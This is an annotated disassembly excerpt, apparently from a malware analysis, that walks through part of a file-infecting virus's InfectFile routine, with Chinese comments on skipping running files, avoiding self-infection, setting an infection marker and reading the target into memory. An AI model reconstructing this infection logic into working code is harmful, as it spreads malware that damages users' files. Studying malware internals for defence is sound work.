 CODE:00408077 mov edx, offset dword_408290 ; "开始感染："
CODE:0040807C call DriverPathCat ; 追加路径名称
CODE:00408081 mov eax, [ebp+var_1E0]
CODE:00408087 mov edx, offset aCTest_txt ; "c:\\test.txt"
CODE:0040808C call OpenFileAndWrite ; 打开文件并写入信息
CODE:00408091 lea edx, [ebp+var_1E4] ; 保存文件名
InfectFile函数
CODE:00408097 mov eax, [ebp+var_4]
CODE:0040809A call GetFileName ; 获得文件名
CODE:0040809F mov eax, [ebp+var_1E4]
CODE:004080A5 call OpenFileAndCheakRun ; 检查将要被感染的文件是否正在运行
CODE:004080AA test al, al
CODE:004080AC jz short loc_4080BB ; 精确获取时间(QueryPerformanceCounter)
CODE:004080AE xor eax, eax ; 如果文件被打开(正在运行)，就放弃感染
CODE:004080B0 pop edx
CODE:004080B1 pop ecx
CODE:004080B2 pop ecx
CODE:004080B3 mov fs:[eax], edx
CODE:004080B6 jmp INFECTFILE_END
CODE:004080BB ; ---------------------------------------------------------------------------
CODE:004080BB
CODE:004080BB loc_4080BB: ; CODE XREF: InfectFile+A0↑j
CODE:004080BB call GetRealTime ; 精确获取时间(QueryPerformanceCounter)
CODE:004080C0 lea edx, [ebp+var_1E8]
CODE:004080C6 xor eax, eax
CODE:004080C8 call GetCurrentPathName ; 获得当前路径
CODE:004080CD mov edx, [ebp+var_1E8]
CODE:004080D3 mov eax, [ebp+var_4]
CODE:004080D6 call StringCmp
CODE:004080DB jnz short loc_4080EA ; 判断感染文件与病毒路径是否相同，同则不感染
CODE:004080DD xor eax, eax
CODE:004080DF pop edx
CODE:004080E0 pop ecx
CODE:004080E1 pop ecx
CODE:004080E2 mov fs:[eax], edx
CODE:004080E5 jmp INFECTFILE_END
CODE:004080EA ; ---------------------------------------------------------------------------
CODE:004080EA
CODE:004080EA loc_4080EA: ; CODE XREF: InfectFile+CF↑j
CODE:004080EA lea eax, [ebp+var_8]
CODE:004080ED call sub_403C44 ; 设置感染标记
CODE:004080F2 lea edx, [ebp+var_8]
CODE:004080F5 mov eax, [ebp+var_4]
CODE:004080F8 call ReadFileMem ; 将要感染文件的内容读入内存中
CODE:004080FD cmp [ebp+var_8], 0 ; 判断是否读取成功
CODE:00408101 jnz short loc_408110 ; 读取失败，退出感染
CODE:00408103 xor eax, eax
CODE:00408105 pop edx